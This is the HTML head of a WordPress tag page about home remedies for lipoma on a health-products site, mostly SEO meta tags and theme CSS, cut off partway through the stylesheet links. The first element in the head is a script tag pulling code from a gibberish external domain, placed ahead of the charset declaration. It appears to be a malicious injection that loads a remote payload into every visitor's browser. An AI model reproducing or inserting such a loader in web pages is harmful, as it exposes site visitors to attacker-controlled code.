

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supercareproducts.com/tag/home-remedies-for-lipoma/?amp=1
body_size: 71359
content:
<!DOCTYPE html>
  <html lang="en-US" prefix="og: https://ogp.me/ns#"> 
    <head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>home remedies for lipoma - Super Care Products</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="home remedies for lipoma - Super Care Products" />
<meta property="og:url" content="https://supercareproducts.com/tag/home-remedies-for-lipoma/" />
<meta property="og:site_name" content="Super Care Products" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="home remedies for lipoma - Super Care Products" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://supercareproducts.com/#person","name":"Super Care Products","image":{"@type":"ImageObject","@id":"https://supercareproducts.com/#logo","url":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","contentUrl":"https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM-150x98.jpeg","caption":"Super Care Products","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://supercareproducts.com/#website","url":"https://supercareproducts.com","name":"Super Care Products","publisher":{"@id":"https://supercareproducts.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://supercareproducts.com/tag/home-remedies-for-lipoma/#webpage","url":"https://supercareproducts.com/tag/home-remedies-for-lipoma/","name":"home remedies for lipoma - Super Care Products","isPartOf":{"@id":"https://supercareproducts.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Feed" href="https://supercareproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; Comments Feed" href="https://supercareproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Care Products &raquo; home remedies for lipoma Tag Feed" href="https://supercareproducts.com/tag/home-remedies-for-lipoma/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://supercareproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://supercareproducts.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://supercareproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://supercareproducts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomelib-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
